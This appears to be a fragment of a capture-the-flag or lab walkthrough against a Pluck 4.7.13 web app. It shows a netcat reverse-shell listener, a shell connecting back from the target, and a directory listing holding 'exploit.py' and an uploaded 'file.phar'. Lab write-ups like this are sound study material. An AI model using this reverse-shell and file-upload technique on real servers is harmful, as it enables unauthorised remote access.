 ❯ nc -lvn 10.6.1.187 5500
Listening on 10.6.1.187 5500
Connection received on 10.10.245.230 43582
SOCKET: Shell has connected! PID: 39436
pwd
/var/www/html/app/pluck-4.7.13/files
Not Secure http://10.10.245.230/app/pluck-4.7.13/files/
D
Index of /app/pluck-4.7.13/files
Name Last modified Size Description
Parent Directory -
exploit.py 2024-08-31 20:46 21K
file.phar 2024-08-31 20:55 9.1K
Apache/2.4.41 (Ubuntu) Server at 10.10.245.230 Port 80